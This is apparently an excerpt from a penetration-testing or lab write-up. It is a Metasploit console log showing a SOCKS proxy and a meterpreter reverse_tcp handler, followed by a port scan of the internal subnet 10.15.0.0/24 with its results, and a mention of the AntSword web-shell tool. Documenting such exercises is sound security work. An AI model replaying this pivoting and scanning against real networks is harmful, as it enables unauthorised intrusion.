 Id  Name                           Payload                            Payload opts
--  ----                           -------                            ------------
1   Auxiliary: server/socks_proxy
4   Exploit: multi/handler         linux/x86/meterpreter/reverse_tcp  tcp://0.0.0.0:4448
msf6 auxiliary(server/socks_proxy) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 10.15.0.0/24
rhosts => 10.15.0.0/24
msf6 auxiliary(scanner/portscan/tcp) > set ports 21,22,23,80,143,443,445,1433,1521,3306,3389,8080,139
ports => 21,22,23,80,143,443,445,1433,1521,3306,3389,8080,139
msf6 auxiliary(scanner/portscan/tcp) > set threads 5
threads => 5
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 10.15.0.2:            - 10.15.0.2:22 - TCP OPEN
[+] 10.15.0.2:            - 10.15.0.2:80 - TCP OPEN
[+] 10.15.0.4:            - 10.15.0.4:139 - TCP OPEN
[+] 10.15.0.4:            - 10.15.0.4:445 - TCP OPEN
[+] 10.15.0.3:            - 10.15.0.3:139 - TCP OPEN
[+] 10.15.0.3:            - 10.15.0.3:445 - TCP OPEN
[+] 10.15.0.2:            - 10.15.0.2:8080 - TCP OPEN
[+] 10.15.0.2:            - 10.15.0.2:3306 - TCP OPEN
[+] 10.15.0.4:            - 10.15.0.4:3389 - TCP OPEN
[*] 10.15.0.0/24:         - Scanned  27 of 256 hosts (10% complete)
[*] 10.15.0.0/24:         - Scanned  52 of 256 hosts (20% complete)
[*] 10.15.0.0/24:         - Scanned  77 of 256 hosts (30% complete)
[*] 10.15.0.0/24:         - Scanned 103 of 256 hosts (40% complete)
[*] 10.15.0.0/24:         - Scanned 128 of 256 hosts (50% complete)
[*] 10.15.0.0/24:         - Scanned 154 of 256 hosts (60% complete)
[*] 10.15.0.0/24:         - Scanned 180 of 256 hosts (70% complete)
[*] 10.15.0.0/24:         - Scanned 205 of 256 hosts (80% complete)
[*] 10.15.0.0/24:         - Scanned 231 of 256 hosts (90% complete)
[*] 10.15.0.0/24:         - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) >
AntSword
ma.png